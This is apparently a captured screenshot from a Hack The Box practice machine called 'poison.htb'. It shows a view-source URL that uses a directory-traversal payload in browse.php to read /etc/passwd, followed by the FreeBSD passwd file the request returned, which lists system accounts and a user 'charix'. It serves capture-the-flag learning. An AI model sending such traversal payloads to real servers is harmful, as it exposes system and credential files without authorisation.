 view-source:http://poison.htb/browse.php?file=../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 # $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
2 #
3 root:*:0:0:Charlie &:/root:/bin/csh
4 toor:*:0:0:Bourne-again Superuser:/root:
5 daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
6 operator:*:2:5:System &:/:/usr/sbin/nologin
7 bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
8 tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
9 kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
10 games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
11 news:*:8:8:News Subsystem:/:/usr/sbin/nologin
12 man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
13 sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
14 smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
15 mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
16 bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
17 unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
18 proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
19 _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
20 _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
21 uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
22 pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
23 auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
24 www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
25 _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
26 hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
27 nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
28 _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
29 messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
30 avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
31 cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
32 charix:*:1001:1001:charix:/home/charix:/bin/csh
33